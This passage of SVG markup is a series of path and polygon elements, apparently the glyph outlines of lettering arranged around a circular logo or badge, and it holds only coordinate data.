            <path d="M89.7428456,8.330996 L91.4353287,9.05730908 L88.1416536,16.7352505 L86.4487858,16.0085526 L89.7428456,8.330996 Z M90.9980315,5.40527444 L92.6905146,6.13197227 L92.0026187,7.73546315 L90.3097509,7.00934246 L90.9980315,5.40531292 L90.9980315,5.40527444 Z" id="Shape"></path>
            <path d="M93.8694129,10.0947398 L95.3838148,10.9619523 L94.7737069,12.0279322 L94.7857097,12.0719104 C95.2587079,11.8090803 95.7572506,11.675876 96.2809532,11.671182 C96.8046558,11.6668726 97.3046989,11.801385 97.7818519,12.0743729 C98.5764272,12.5291987 99.0847415,13.0935659 99.3075257,13.7672822 C99.5299253,14.4409984 99.4059724,15.1894737 98.9348209,16.011977 L96.0848292,20.9905901 L94.4862533,20.0752825 L97.0954179,15.5173285 C97.4031071,14.9362241 97.5184425,14.4532338 97.441424,14.0675111 C97.3640208,13.6819807 97.0871467,13.3524715 96.6103784,13.079676 C96.339121,12.9243096 96.0682483,12.834314 95.7969909,12.8093431 C95.5257335,12.7843721 95.265748,12.8155377 95.017073,12.9027245 C94.7687441,12.9902576 94.5354189,13.1268477 94.3175204,13.3123025 C94.099622,13.4979111 93.9155394,13.721688 93.7656188,13.9833639 L91.3172235,18.2606349 L89.7186475,17.3453273 L93.8692975,10.0947398 L93.8694129,10.0947398 Z" id="Path"></path>
            <path d="M103.934944,24.8077257 C103.792948,24.9835614 103.71443,25.1280391 103.699387,25.2405816 C103.684345,25.3529318 103.743706,25.4637814 103.8782,25.5719762 C103.919902,25.605989 103.97026,25.6467352 104.028851,25.6939069 C104.087442,25.7414248 104.161114,25.7872883 104.250135,25.8316128 L103.447673,26.8243343 C103.383812,26.8002867 103.303793,26.7666586 103.207231,26.7232576 C103.110669,26.6796642 103.013761,26.6323386 102.91643,26.5815886 C102.819138,26.5304924 102.725192,26.4754331 102.63467,26.4162569 C102.54411,26.3565035 102.469361,26.3031757 102.41077,26.256004 C102.117739,26.018722 101.922384,25.7637794 101.824322,25.4907916 C101.726645,25.2176114 101.766847,24.9106492 101.945313,24.5700204 C101.436998,24.6160378 100.924568,24.534507 100.408752,24.3248508 C99.892166,24.1151946 99.4413655,23.8544037 99.0562731,23.5429398 C98.7628565,23.3056577 98.5149124,23.0390569 98.3112866,22.7425987 C98.1072761,22.4465252 97.9656652,22.1378316 97.8859923,21.8167871 C97.8055883,21.4958966 97.801472,21.1667337 97.87322,20.8300679 C97.9445832,20.4930174 98.1091612,20.1653935 98.3668769,19.8471193 C98.6914933,19.4450827 99.0292282,19.1775585 99.3790044,19.044893 C99.7287807,18.9118811 100.080404,18.8709426 100.434335,18.9216541 C100.788266,18.9723655 101.139504,19.0862163 101.487395,19.2639373 C101.835671,19.441466 102.174175,19.6357317 102.502523,19.8459651 C102.802711,20.0056408 103.078815,20.1698568 103.330183,20.3387668 C103.581513,20.507292 103.817839,20.639342 104.038738,20.7349935 C104.259253,20.8302603 104.464032,20.867813 104.653732,20.8477284 C104.843085,20.8277978 105.022282,20.713216 105.191707,20.5035598 C105.340474,20.3194518 105.418262,20.1330736 105.425379,19.9446562 C105.432149,19.7562388 105.396064,19.578133 105.317199,19.4101464 C105.238295,19.2425831 105.127461,19.0836384 104.985465,18.9340818 C104.843085,18.7843329 104.700705,18.6518982 104.558286,18.5367393 C104.156305,18.2117318 103.757671,18.0277776 103.362845,17.9853385 C102.967635,17.9428609 102.611088,18.0841451 102.293242,18.4088063 L100.860745,17.2505607 C101.224409,16.8521023 101.606116,16.5856939 102.005866,16.4515278 C102.404846,16.3170154 102.808327,16.2764232 103.216348,16.32902 C103.623985,16.3816168 104.026351,16.5133204 104.424177,16.7241309 C104.821657,16.934749 105.200748,17.1857285 105.560642,17.4769155 C105.879218,17.734282 106.166249,18.0219293 106.421733,18.3396263 C106.677217,18.657131 106.868071,18.9911803 106.993178,19.3421207 C107.118285,19.6926763 107.159602,20.0481569 107.117515,20.4088702 C107.075428,20.7695835 106.91539,21.1216397 106.637746,21.465462 L103.935021,24.8076872 L103.934944,24.8077257 Z M103.965759,21.8401036 C103.632525,21.8062832 103.295137,21.6751567 102.953285,21.4472628 C102.611396,21.2191766 102.257503,21.0059421 101.891954,20.8067899 C101.721028,20.7098301 101.545178,20.6271835 101.365597,20.558042 C101.186015,20.4889005 101.009819,20.4501935 100.836623,20.4419212 C100.663043,20.433264 100.492502,20.4685851 100.324924,20.5474995 C100.156999,20.6266064 99.998807,20.75831 99.8496558,20.9426105 C99.7207787,21.1017476 99.6584176,21.2730816 99.6629187,21.4564201 C99.6666888,21.6397971 99.7083912,21.8152481 99.7876409,21.9831962 C99.8665445,22.1507596 99.9732239,22.310089 100.108102,22.4607614 C100.242596,22.611049 100.372589,22.7371351 100.498427,22.8387504 C100.65735,22.967453 100.845933,23.0852283 101.064217,23.1924996 C101.282115,23.2997709 101.513901,23.3689124 101.758499,23.4006552 C102.003057,23.4320132 102.242384,23.4143527 102.47644,23.3474813 C102.710496,23.2806098 102.919393,23.1340544 103.101975,22.9078535 L103.965682,21.8399882 L103.965759,21.8401036 Z" id="Shape"></path>
            <path d="M109.944886,21.671386 L111.138096,22.9226283 L109.968931,24.0378192 L109.99109,24.0610972 C110.1921,23.9438606 110.424271,23.8677934 110.687988,23.8320876 C110.951359,23.7961894 111.223732,23.7969589 111.505107,23.8341653 C111.785751,23.8713716 112.058124,23.9502861 112.322226,24.0706778 C112.585943,24.1914927 112.814383,24.3530538 113.007852,24.5555919 C113.156234,24.7115354 113.254681,24.8227313 113.302769,24.888487 C113.350858,24.9542426 113.400446,25.0222683 113.452305,25.0919485 L112.165919,26.3189509 C112.092286,26.2103714 112.014883,26.1019458 111.933748,25.9931739 C111.852613,25.8845944 111.767324,25.7835177 111.678264,25.6899438 C111.462635,25.4637429 111.215037,25.2941019 110.935893,25.1808283 C110.656749,25.067747 110.358832,25.020383 110.04214,25.0395441 C109.725449,25.0587052 109.397832,25.1479312 109.058597,25.3078378 C108.719361,25.4671673 108.382357,25.7072581 108.047623,26.0266481 L105.170971,28.7703393 L103.899628,27.4372198 L109.944886,21.671386 L109.944886,21.671386 Z" id="Path"></path>
            <path d="M129.185158,47.5676001 L130.327278,52.528168 C130.510976,53.3258542 130.545176,54.0033411 130.430611,54.5605518 C130.31566,55.1177625 130.11615,55.5724344 129.83289,55.9256448 C129.549245,56.2780858 129.214126,56.5514584 128.827918,56.7455317 C128.441325,56.9396051 128.075045,57.07658 127.728654,57.1562255 C127.382264,57.2362557 126.995325,57.2725002 126.56853,57.2659593 C126.141004,57.2591875 125.723212,57.1592651 125.313729,56.9663075 C124.904592,56.7730037 124.528925,56.4506125 124.18742,55.9984031 C123.84553,55.5465784 123.582929,54.921342 123.399231,54.1236173 L122.710219,51.1317554 L118.395799,52.1254003 L117.942729,50.1568868 L129.185273,47.5676001 L129.185158,47.5676001 Z M124.31622,50.7618078 L124.979687,53.6435512 C125.030391,53.8639422 125.114181,54.0824095 125.230286,54.2990298 C125.34639,54.5152654 125.497773,54.7044523 125.684125,54.8660134 C125.870478,55.0275745 126.095878,55.1414252 126.359634,55.2079504 C126.623735,55.2742832 126.934079,55.2665495 127.291357,55.1840952 C127.658407,55.0997556 127.950708,54.9766706 128.167837,54.8164177 C128.385004,54.6555877 128.544273,54.4697867 128.644951,54.2588223 C128.745245,54.0476656 128.795218,53.8205027 128.794836,53.5776032 C128.794064,53.3345113 128.763287,53.081608 128.703157,52.819355 L128.032189,49.9058303 L124.31622,50.7617693 L124.31622,50.7618078 Z" id="Shape"></path>
            <polygon id="Path" points="131.392341 59.0585601 131.570423 60.8921765 120.088167 62.0100222 119.909701 60.1767906 131.392341 59.0585986"></polygon>
            <path d="M122.050022,70.7210465 C121.823853,70.7174682 121.661929,70.7445169 121.563867,70.8023849 C121.465805,70.8598682 121.415832,70.9748347 121.413216,71.147323 C121.4121,71.2010357 121.410946,71.2656755 121.40983,71.341204 C121.408715,71.4165402 121.417717,71.5031499 121.437991,71.6002635 L120.161761,71.5797942 C120.141103,71.5148081 120.118559,71.4310072 120.093014,71.32843 C120.068201,71.225468 120.04531,71.1198896 120.025383,71.0120411 C120.005839,70.9038464 119.991182,70.7959979 119.981795,70.6881494 C119.973139,70.5801086 119.969023,70.4884585 119.970139,70.4131224 C119.97614,70.0362491 120.056929,69.7247467 120.211696,69.4795771 C120.366118,69.2340227 120.63249,69.076771 121.010773,69.0076294 C120.660997,68.6354503 120.410052,68.1819326 120.256746,67.6461147 C120.103824,67.1099119 120.031346,66.5944093 120.038847,66.0991836 C120.044849,65.7217332 120.101978,65.3619818 120.209773,65.018929 C120.317568,64.6758763 120.473144,64.373762 120.67677,64.113202 C120.880395,63.8522572 121.136611,63.6463332 121.446185,63.495276 C121.755759,63.3436803 122.114922,63.2715376 122.524059,63.2780785 C123.041376,63.2863509 123.459899,63.3870428 123.779976,63.5809238 C124.100053,63.7742277 124.348766,64.0263615 124.527617,64.3361709 C124.705698,64.6461727 124.831921,64.9929577 124.906708,65.3766027 C124.981495,65.7602478 125.037085,66.1465092 125.073902,66.5350023 C125.133262,66.8697827 125.173849,67.1882492 125.196008,67.4905174 C125.218167,67.7922468 125.259485,68.0597711 125.32073,68.292359 C125.381206,68.5249469 125.478153,68.7096321 125.610761,68.8465685 C125.74337,68.9831586 125.943995,69.0539931 126.213368,69.0583024 C126.450425,69.0618807 126.645048,69.0085144 126.797585,68.8980495 C126.950121,68.7871999 127.068457,68.648763 127.151862,68.4832389 C127.234882,68.3175224 127.292011,68.1324909 127.322057,67.9282598 C127.352102,67.7242211 127.36903,67.5303401 127.37203,67.3473479 C127.380302,66.8303062 127.279239,66.4029138 127.068842,66.065671 C126.85883,65.7282357 126.528212,65.5343547 126.076643,65.4844127 L126.105957,63.6421393 C126.643933,63.6830778 127.089155,63.8194755 127.440778,64.0513324 C127.792439,64.2835356 128.073083,64.5758769 128.283095,64.9294337 C128.492722,65.2828365 128.637372,65.6812949 128.716661,66.1243085 C128.795564,66.5673222 128.831611,67.020455 128.82411,67.4837456 C128.817339,67.8929387 128.76775,68.2960912 128.675343,68.6936261 C128.582936,69.0903915 128.437517,69.4464107 128.238431,69.7611066 C128.039691,70.0756101 127.784976,70.3277439 127.474632,70.5167385 C127.165058,70.705733 126.789006,70.796652 126.347554,70.7895339 L122.050022,70.7209695 L122.050022,70.7210465 Z M124.405588,68.9161718 C124.227122,68.6332186 124.122327,68.2868184 124.091128,67.8768557 C124.059582,67.4667391 124.009993,67.0566225 123.940861,66.6461212 C123.911931,66.451663 123.868728,66.2622838 123.812753,66.0785604 C123.756393,65.8940676 123.678259,65.7313907 123.578312,65.5901065 C123.478019,65.4480913 123.345025,65.3357411 123.179716,65.252325 C123.013677,65.1689088 122.812667,65.1249307 122.57561,65.1213909 C122.371253,65.118005 122.197673,65.1743724 122.056024,65.2908395 C121.913643,65.4071143 121.801309,65.5480522 121.717904,65.7137302 C121.634499,65.8790619 121.574754,66.0612847 121.539438,66.2604369 C121.504122,66.4592044 121.484964,66.6391955 121.482348,66.8007566 C121.479347,67.0055263 121.502275,67.2268408 121.552595,67.4646999 C121.602569,67.7021743 121.690859,67.9276057 121.816697,68.139532 C121.942535,68.351843 122.103727,68.5291793 122.300967,68.6726951 C122.497437,68.8156722 122.742035,68.8898926 123.03245,68.8943943 L124.405588,68.9161718 L124.405588,68.9161718 Z" id="Shape"></path>
            <path d="M128.418358,72.7435035 L128.081354,74.7349487 L121.567984,75.8458303 L121.562713,75.8777654 L127.359643,79.0054479 L127.038412,80.9012416 L118.897573,76.230014 C118.551183,76.0180877 118.219834,75.8122022 117.904258,75.6115494 C117.588682,75.4105118 117.318541,75.1843109 117.092756,74.9333314 C116.868086,74.6819671 116.704278,74.3892411 116.602484,74.0552302 C116.50069,73.7208345 116.490149,73.3150272 116.570938,72.8370773 C116.642686,72.4121089 116.745634,71.9980293 116.879397,71.5944921 L118.408841,71.8533977 C118.362637,71.9984525 118.314164,72.137659 118.264191,72.2712095 C118.214602,72.4046061 118.177016,72.5458903 118.151856,72.6946773 C118.11577,72.9071423 118.11277,73.086941 118.142469,73.2340736 C118.172515,73.3811676 118.22999,73.5081772 118.315665,73.6158333 C118.401339,73.7229122 118.507634,73.8204106 118.63501,73.9074051 C118.762387,73.9945919 118.911885,74.079701 119.083195,74.1636558 L119.685416,74.478698 L128.418358,72.7435035 L128.418358,72.7435035 Z" id="Path"></path>
            <polygon id="Path" points="128.442787 88.4375526 127.547534 90.2843277 118.700026 88.3120436 118.685753 88.3409776 125.610107 94.2833397 124.708083 96.1445819 115.782403 94.3323583 115.768515 94.3612923 122.770272 100.143594 121.875019 101.990561 112.881707 94.0935757 113.77696 92.2468005 122.723299 94.0154307 122.737572 93.986112 115.82749 88.0148158 116.736285 86.1389143 128.442826 88.4375141"></polygon>
            <path d="M113.06275,100.349326 C112.806919,100.151674 112.531507,99.9964998 112.23736,99.8845344 C111.942827,99.7723766 111.650142,99.7195874 111.358995,99.7263592 C111.067848,99.7325539 110.783434,99.8052737 110.50579,99.9446725 C110.227762,100.083879 109.970046,100.306886 109.732989,100.613887 C109.403872,101.039779 109.229946,101.453474 109.212287,101.855356 C109.194629,102.257008 109.319352,102.6632 109.586839,103.074625 L108.519506,104.455493 C108.221203,104.101937 108.00369,103.722409 107.867311,103.317756 C107.731317,102.912718 107.66934,102.503909 107.681728,102.091523 C107.6945,101.678944 107.778289,101.270712 107.934173,100.86679 C108.090095,100.463061 108.306108,100.082032 108.582598,99.7241661 C108.984579,99.2041233 109.425646,98.8099743 109.9058,98.5413342 C110.385915,98.2723094 110.886343,98.1178664 111.40743,98.0784284 C111.928132,98.0386057 112.455989,98.1131724 112.990964,98.302013 C113.525553,98.4910075 114.04891,98.7833488 114.55984,99.1786136 C115.028722,99.5410199 115.41643,99.959986 115.722619,100.435281 C116.029577,100.910422 116.235435,101.410534 116.340614,101.934502 C116.446177,102.458469 116.440907,102.989016 116.325225,103.526334 C116.20989,104.062883 115.960792,104.578809 115.578738,105.073265 C115.176757,105.592923 114.707529,105.975607 114.170631,106.220969 C113.633387,106.466138 113.080754,106.586761 112.511964,106.58299 C111.943558,106.578681 111.378884,106.458789 110.818711,106.223393 C110.258923,105.987611 109.754764,105.648868 109.306926,105.207201 L113.062712,100.349402 L113.06275,100.349326 Z M111.392426,104.491122 C111.635484,104.651952 111.894739,104.774075 112.170497,104.858223 C112.446256,104.941639 112.717129,104.974497 112.9835,104.955721 C113.249872,104.936945 113.509473,104.865341 113.762303,104.740986 C114.015132,104.616246 114.237186,104.430638 114.428385,104.183391 C114.62601,103.927871 114.760504,103.660731 114.832636,103.383049 C114.904769,103.104829 114.919426,102.83034 114.876955,102.55943 C114.834868,102.288135 114.741691,102.025498 114.597811,101.771479 C114.45393,101.517113 114.261961,101.28995 114.021134,101.090644 L111.392426,104.491122 L111.392426,104.491122 Z" id="Shape"></path>
            <path d="M113.527554,112.147479 L112.175729,113.398721 L109.278419,110.267845 L109.254374,110.289622 C109.298693,110.527674 109.308464,110.768303 109.283689,111.011434 C109.25926,111.254179 109.204055,111.492385 109.11915,111.725357 C109.03386,111.95833 108.922295,112.178875 108.7848,112.386838 C108.646921,112.594994 108.491384,112.779679 108.317457,112.940702 C107.835072,113.386909 107.335414,113.691639 106.818444,113.854701 C106.301473,114.017416 105.787158,114.060625 105.275496,113.98375 C104.764181,113.906913 104.266023,113.725421 103.781753,113.439852 C103.297099,113.154282 102.846644,112.786066 102.42966,112.33555 C102.048722,111.924317 101.733146,111.475648 101.481047,110.989656 C101.229333,110.503088 101.074911,110.011209 101.017821,109.51356 C100.961076,109.015718 101.01632,108.524416 101.183861,108.039156 C101.351055,107.553703 101.660244,107.10261 102.110698,106.685529 C102.316594,106.495226 102.536724,106.316928 102.771549,106.150865 C103.006721,105.984802 103.256204,105.853291 103.518421,105.756716 C103.781407,105.659949 104.048894,105.603774 104.319767,105.587614 C104.591025,105.571261 104.873169,105.618048 105.166201,105.728898 L105.190245,105.70712 L104.410674,104.864687 L105.691404,103.679585 L113.527554,112.147517 L113.527554,112.147479 Z M103.803105,111.10797 C104.05932,111.384536 104.343734,111.620472 104.656309,111.815507 C104.968884,112.010542 105.289731,112.143169 105.618463,112.213042 C105.947581,112.282914 106.275159,112.280298 106.602007,112.205347 C106.928855,112.130395 107.230927,111.964679 107.507417,111.70862 C108.076592,111.181652 108.322651,110.587042 108.245286,109.924792 C108.167883,109.262157 107.825647,108.602946 107.21854,107.946698 C106.93301,107.638389 106.630591,107.386294 106.310129,107.191259 C105.990053,106.995685 105.666937,106.872638 105.341205,106.821888 C105.015473,106.771138 104.696511,106.787337 104.384706,106.870753 C104.072515,106.953784 103.778329,107.123425 103.501455,107.379868 C103.193381,107.665053 102.99091,107.969784 102.894348,108.293868 C102.797786,108.617952 102.774127,108.944845 102.821831,109.274739 C102.870689,109.604094 102.983754,109.924792 103.16222,110.236641 C103.341032,110.548682 103.55443,110.839138 103.803143,111.10797 L103.803105,111.10797 Z" id="Shape"></path>
            <path d="M103.398815,116.715206 L101.906188,117.794344 L97.0131674,111.023092 L98.5057948,109.943953 L103.398815,116.715206 Z M105.263763,119.29545 L103.770751,120.374397 L102.748505,118.960093 L104.241133,117.880762 L105.263763,119.29545 L105.263763,119.29545 Z" id="Shape"></path>
            <path d="M99.7580185,119.352934 L98.2360763,120.206987 L97.6353552,119.136121 L97.5913831,119.123732 C97.573725,119.664244 97.4320756,120.160778 97.1668581,120.61241 C96.9016406,121.064042 96.5289358,121.424409 96.0503209,121.693242 C95.2515908,122.141334 94.5062196,122.287851 93.8142073,122.132869 C93.1218104,121.977503 92.5436332,121.486586 92.0796372,120.660159 L89.2728482,115.656959 L90.8793107,114.755349 L93.4490428,119.335658 C93.7894322,119.89814 94.1444404,120.245348 94.5152602,120.377206 C94.8856953,120.509102 95.3102202,120.440691 95.7896045,120.171859 C96.0619776,120.018762 96.2787604,119.832577 96.4391835,119.61257 C96.5999913,119.392756 96.7066708,119.153397 96.7592603,118.895645 C96.8122346,118.637317 96.8148506,118.366984 96.7675315,118.0848 C96.7202125,117.802424 96.6228814,117.529821 96.4752306,117.266799 L94.0636518,112.968289 L95.6701143,112.066871 L99.7580185,119.352895 L99.7580185,119.352934 Z" id="Path"></path>
            <path d="M81.9716729,120.449887 C81.8935387,120.237768 81.8097494,120.09633 81.7203433,120.025688 C81.631322,119.955238 81.5058303,119.949967 81.3442915,120.00972 C81.2935871,120.028304 81.2330725,120.050659 81.162094,120.076977 C81.0914616,120.102909 81.0144431,120.142732 80.9310385,120.196445 L80.4892402,118.998954 C80.5422144,118.956476 80.6120773,118.904649 80.6988674,118.844164 C80.7856575,118.783295 80.875833,118.724311 80.9693554,118.666636 C81.0629163,118.609345 81.1583238,118.556748 81.2556164,118.509384 C81.3532937,118.462058 81.4366983,118.425198 81.5077154,118.399304 C81.861608,118.268562 82.1805692,118.231356 82.4653683,118.286954 C82.7501674,118.342552 82.992841,118.534201 83.194197,118.862017 C83.4147115,118.401535 83.7468297,118.003462 84.1912825,117.667142 C84.6357353,117.331054 85.090306,117.077035 85.5554176,116.905701 C85.9089255,116.775113 86.2650879,116.698276 86.6238663,116.674998 C86.9826447,116.651335 87.3203796,116.687387 87.6371095,116.783385 C87.9538009,116.878998 88.2382153,117.043791 88.4910452,117.277687 C88.7438751,117.511776 88.9411147,117.820624 89.0827641,118.204846 C89.261961,118.690106 89.3187054,119.116575 89.2536898,119.485176 C89.1886742,119.853777 89.0436778,120.176937 88.8190085,120.45535 C88.5947239,120.733032 88.3170804,120.976509 87.9864626,121.184665 C87.65546,121.39282 87.3154938,121.584277 86.9668332,121.758805 C86.6756864,121.935025 86.3935418,122.087968 86.1196684,122.217786 C85.8461797,122.34722 85.6121235,122.482694 85.4167689,122.623786 C85.2221453,122.7643 85.0846507,122.921013 85.0050163,123.094233 C84.9253818,123.267067 84.9321141,123.479763 85.0252903,123.732628 C85.1071946,123.955058 85.2274158,124.117196 85.3859538,124.219581 C85.5441072,124.322159 85.7154175,124.382297 85.8998849,124.400304 C86.0847369,124.418156 86.2778217,124.40442 86.4792162,124.35898 C86.6805722,124.313155 86.8669246,124.258827 87.0390044,124.195534 C87.5236592,124.016312 87.885823,123.767949 88.1243803,123.450444 C88.3633222,123.132363 88.4245677,122.753835 88.3080782,122.314592 L90.0362622,121.676966 C90.1925305,122.193431 90.2256153,122.657645 90.1365555,123.069454 C90.0474957,123.481264 89.8761853,123.848749 89.6222398,124.172256 C89.3682557,124.49557 89.0492946,124.774022 88.6645868,125.007918 C88.2802638,125.241622 87.8707425,125.438888 87.435715,125.599141 C87.0521229,125.740618 86.6580284,125.840194 86.2545469,125.897293 C85.8506807,125.954045 85.4663577,125.947081 85.1008085,125.87513 C84.7360286,125.803372 84.4087962,125.656817 84.1206117,125.435887 C83.8324271,125.214958 83.6119127,124.897068 83.4593761,124.482642 L81.9716344,120.449964 L81.9716729,120.449887 Z M84.5049732,121.995317 C84.7044826,121.726485 84.9896279,121.50367 85.3604092,121.32668 C85.7315752,121.149344 86.0960089,120.954693 86.4540563,120.742382 C86.6246357,120.644691 86.7857898,120.536458 86.936826,120.417721 C87.088247,120.298599 87.2118151,120.166741 87.307992,120.022456 C87.4037843,119.877594 87.4605286,119.713416 87.4785714,119.528731 C87.4966142,119.344046 87.4646835,119.140392 87.3823945,118.918539 C87.3117622,118.726158 87.1968115,118.584874 87.0367731,118.494686 C86.8771194,118.404113 86.7054243,118.350016 86.5205723,118.332163 C86.3361049,118.314118 86.1448667,118.324275 85.9465114,118.363175 C85.7485408,118.401497 85.5734604,118.449207 85.4220394,118.504844 C85.2296856,118.575678 85.0320612,118.677294 84.8284354,118.810151 C84.6248096,118.942586 84.4467284,119.106033 84.2941918,119.300106 C84.1420399,119.494179 84.034591,119.70853 83.9722299,119.944311 C83.9098688,120.179515 83.9290273,120.433919 84.0297053,120.706676 L84.5049732,121.995279 L84.5049732,121.995317 Z" id="Shape"></path>
            <path d="M81.597083,127.218331 L79.9113707,127.603669 L79.5514767,126.028381 L79.5199306,126.035537 C79.5180456,126.268125 79.4650713,126.506715 79.3606232,126.751693 C79.256175,126.99667 79.1164107,127.230374 78.9405993,127.452842 C78.7651341,127.67508 78.5577766,127.868807 78.3195656,128.0341 C78.0810084,128.199047 77.825524,128.312898 77.5520353,128.375268 C77.342408,128.423171 77.1966423,128.450796 77.1154689,128.458684 C77.0343341,128.466187 76.9505447,128.473921 76.8641394,128.483116 L76.467775,126.750192 C76.5984987,126.742304 76.7314922,126.731416 76.8663707,126.716756 C77.0012492,126.702674 77.1316267,126.68105 77.2574646,126.652501 C77.5625378,126.582629 77.8345261,126.456735 78.0745837,126.274897 C78.3146414,126.093059 78.5077646,125.860817 78.6531457,125.579018 C78.7985267,125.297027 78.8894716,124.969557 78.9259034,124.596839 C78.9623353,124.223544 78.9285195,123.811158 78.8252254,123.359718 L77.9397052,119.484483 L79.7351361,119.07379 L81.597083,127.218407 L81.597083,127.218331 Z" id="Path"></path>
            <path d="M49.4943015,130.464789 L44.6509083,128.900543 C43.8721061,128.649179 43.2725006,128.330905 42.8532077,127.946721 C42.4339532,127.562153 42.1461534,127.157846 41.9883847,126.733455 C41.8313471,126.309064 41.7682165,125.88144 41.8001473,125.449739 C41.832078,125.018576 41.9023256,124.634007 42.0112748,124.295456 C42.1206088,123.95729 42.2878028,123.606349 42.5124336,123.242981 C42.7374876,122.879652 43.0376366,122.57192 43.4133421,122.319786 C43.7890477,122.067652 44.2586604,121.910593 44.8217955,121.848993 C45.3845844,121.787354 46.0559379,121.882621 46.8347402,122.134177 L49.7564798,123.07765 L51.1168448,118.86371 L53.038883,119.484445 L49.4942246,130.464789 L49.4943015,130.464789 Z M49.2504738,124.646012 L46.4365292,123.737476 C46.2209005,123.66795 45.990576,123.627588 45.7452479,123.616122 C45.4999198,123.605041 45.2602469,123.6379 45.0254213,123.714929 C44.7917498,123.792343 44.5783525,123.92724 44.3859986,124.11962 C44.1936448,124.312386 44.0411082,124.582911 43.9283888,124.93162 C43.8126687,125.290255 43.7679657,125.604182 43.7942797,125.873245 C43.8209399,126.141885 43.8983431,126.373934 44.0283359,126.568546 C44.1579439,126.763351 44.3273692,126.922488 44.5358807,127.046689 C44.7451233,127.170697 44.9780638,127.274005 45.2339329,127.357037 L48.0783078,128.275346 L49.2504738,124.64605 L49.2504738,124.646012 Z" id="Shape"></path>
            <polygon id="Path" points="38.5154743 126.477935 36.8489205 125.693177 41.7618304 115.253538 43.4283842 116.038103 38.5154743 126.477935"></polygon>
            <path d="M33.2723314,112.488838 C33.3910522,112.296073 33.4504126,112.143169 33.4507973,112.029511 C33.451182,111.915853 33.3782799,111.814006 33.2313985,111.723472 C33.185926,111.695115 33.1307205,111.661295 33.0664743,111.621664 C33.0022281,111.582226 32.9229783,111.545751 32.8294174,111.51347 L33.4988858,110.426828 C33.565017,110.442218 33.6491526,110.465535 33.7502153,110.496354 C33.851278,110.527174 33.9538411,110.561725 34.0564042,110.599509 C34.1597367,110.637831 34.2596453,110.680655 34.3569378,110.727826 C34.4542304,110.775344 34.5354037,110.818745 34.5996499,110.858222 C34.9208809,111.055874 35.1470505,111.283921 35.2785052,111.542634 C35.4107677,111.800963 35.4099983,112.110388 35.2762354,112.470909 C35.7743934,112.360444 36.292864,112.376219 36.8316087,112.518234 C37.3699686,112.660634 37.8508533,112.861672 38.2723775,113.121501 C38.5936085,113.319345 38.873868,113.552279 39.1135409,113.819996 C39.3535986,114.088097 39.5335648,114.376283 39.6534013,114.684399 C39.7740071,114.992516 39.8198258,115.318293 39.7916652,115.661692 C39.7635046,116.004745 39.6421293,116.350414 39.4276163,116.699123 C39.1563589,117.139481 38.8558252,117.447983 38.5255921,117.624203 C38.1961285,117.800424 37.8519689,117.885725 37.4946909,117.880839 C37.1370281,117.875567 36.7744796,117.807195 36.4063143,117.675299 C36.0384953,117.543788 35.6782165,117.394232 35.3254395,117.227399 C35.0072478,117.107546 34.7126771,116.979421 34.4418044,116.844524 C34.1709317,116.708895 33.9199868,116.608357 33.6889314,116.541678 C33.4578759,116.475153 33.249749,116.463918 33.064166,116.50805 C32.879314,116.552028 32.7158901,116.68858 32.5742792,116.917782 C32.4502879,117.119743 32.3965827,117.314548 32.4138561,117.502426 C32.4311295,117.68992 32.4893742,117.862216 32.5893213,118.018698 C32.6892684,118.174988 32.8192611,118.318158 32.9792995,118.448746 C33.1393379,118.578949 33.297145,118.69203 33.4530286,118.78822 C33.8933266,119.059515 34.3122348,119.190834 34.7097148,119.182562 C35.1071948,119.174097 35.4423137,118.988873 35.7161871,118.626274 L37.2846789,119.592678 C36.9747199,120.034191 36.6302142,120.347156 36.250777,120.530917 C35.8720707,120.715026 35.4768605,120.806906 35.0658387,120.806714 C34.654817,120.806329 34.2385633,120.727069 33.8174237,120.568855 C33.3962842,120.410872 32.9882632,120.210027 32.5937839,119.966897 C32.245508,119.752354 31.9243156,119.503606 31.6301296,119.22123 C31.3359821,118.938469 31.1045419,118.631699 30.9358476,118.299728 C30.7671532,117.967948 30.6803632,117.620394 30.6762468,117.257218 C30.6721304,116.894235 30.7859654,116.52471 31.0177518,116.148607 L33.2722929,112.488877 L33.2723314,112.488838 Z M33.6201841,115.436337 C33.954572,115.427334 34.3062334,115.51429 34.6740524,115.696897 C35.0426024,115.879505 35.4205393,116.045953 35.8086324,116.196625 C35.99083,116.270653 36.1752973,116.330753 36.3624191,116.376231 C36.5495025,116.421902 36.7294688,116.43787 36.9018948,116.424326 C37.0750902,116.410436 37.2396297,116.353684 37.3959364,116.254108 C37.5522047,116.154147 37.6927384,116.003283 37.8170759,115.801706 C37.9241401,115.627371 37.9647268,115.44965 37.9369124,115.268158 C37.9094827,115.086667 37.846006,114.917949 37.7460589,114.761467 C37.6461118,114.605331 37.5202739,114.460892 37.3673526,114.328611 C37.214816,114.196715 37.069435,114.088328 36.9319404,114.003411 C36.7580141,113.896332 36.5555039,113.803335 36.3255641,113.724613 C36.0956243,113.646276 35.8570671,113.60699 35.6102386,113.60699 C35.3637949,113.606607 35.1289693,113.654702 34.9050694,113.750892 C34.6811695,113.847083 34.492932,114.019186 34.3403954,114.26678 L33.6201841,115.436299 L33.6201841,115.436337 Z" id="Shape"></path>
            <path d="M28.2756322,116.927901 L26.7364166,115.619907 L29.1141796,109.454345 L29.0893659,109.433299 L23.4370863,112.815 L21.9722733,111.569606 L30.1499282,106.962826 C30.5090913,106.773447 30.8554821,106.594225 31.1898316,106.4257 C31.5238348,106.257175 31.8559145,106.140515 32.1873017,106.075337 C32.5179196,106.01035 32.8530384,106.019546 33.1926584,106.10277 C33.5315474,106.186186 33.8858248,106.384569 34.2551057,106.698688 C34.5834537,106.97787 34.8870266,107.278099 35.1646702,107.599336 L34.1604291,108.781437 C34.0593664,108.667201 33.9643051,108.554659 33.8748991,108.443463 C33.785493,108.332421 33.6840456,108.227958 33.5687102,108.130075 C33.4049017,107.990869 33.2516341,107.895794 33.1099847,107.846198 C32.9687201,107.796795 32.8297252,107.781366 32.693731,107.799989 C32.5577368,107.818765 32.4194729,107.860281 32.2797085,107.925113 C32.1399442,107.989945 31.9900621,108.074862 31.8303699,108.179132 L31.251808,108.535882 L28.2755937,116.927901 L28.2756322,116.927901 Z" id="Path"></path>
            <polygon id="Path" points="14.7695446 108.897134 13.6458519 107.179985 19.8849646 100.602614 19.8669218 100.575565 11.2117677 103.462041 10.0786881 101.731733 16.2204698 95.0055743 16.2028117 94.9785256 7.64495014 98.0137886 6.52087268 96.2966394 17.9163383 92.6395259 19.0400311 94.3566751 12.9249096 101.123426 12.9429524 101.15009 21.6161493 98.2910473 22.7575002 100.03486 14.7695446 108.897134"></polygon>
